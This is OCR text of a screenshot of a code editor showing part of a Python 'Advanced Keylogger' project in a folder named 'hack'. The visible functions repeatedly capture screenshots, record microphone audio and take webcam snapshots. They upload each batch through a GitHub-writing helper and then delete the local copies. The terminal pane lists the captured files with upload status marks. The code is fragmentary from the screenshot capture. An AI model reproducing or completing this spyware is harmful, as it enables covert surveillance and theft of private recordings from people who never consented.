 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > screenshot
42 def screenshot(file_path, start_index=0):
46 sp.mkdir(parents=True, exist_ok=True)
47 for _ in range(10):
48 ImageGrab.grab().save(sp/f"screenshot{c}.png"); c+=1; time.sleep(5)
49 multiprocessing.Process(target=screenshot_worker, args=(sp,)).start()
50
51
52 # Loop that save a picture every 5 seconds
53 def mic_worker(folder):
54 write_github_folder(str(folder),"Microphone")
55 shutil.rmtree(folder)
56
57 def microphone(base_path,start_index=0,fs=44100,seconds=10,files_per_lot=5):
58 c=start_index
59 while True:
60 sp = pathlib.Path(base_path)/f"Microphone_batch_{c//5}"
61 sp.mkdir(parents=True, exist_ok=True)
62 for _ in range(files_per_lot):
63 recording=sd.rec(int(seconds*fs),samplerate=fs,channels=2)
64 sd.wait()
65 write_rec(sp/f"audio{c}.wav",fs,recording); c+=1
66 multiprocessing.Process(target=mic_worker,args=(sp,)).start()
67
68 # Webcam Snapshot Function #
69 def webcam_worker(folder):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
❌ Microphone/audio1.wav
✅ Webcam/10.png
✅ Screen/screenshot4.png
✅ Webcam/2.png
✅ Screen/screenshot5.png
❌ Microphone/audio2.wav
✅ Webcam/3.png
✅ Screen/screenshot6.png
✅ Webcam/4.png
❌ Microphone/audio3.wav
✅ Screen/screenshot7.png
✅ Webcam/5.png
✅ Screen/screenshot8.png
0 0
Ln 45, Col 53 Spaces: 4 UTF-8 LF {} Python 3.13.7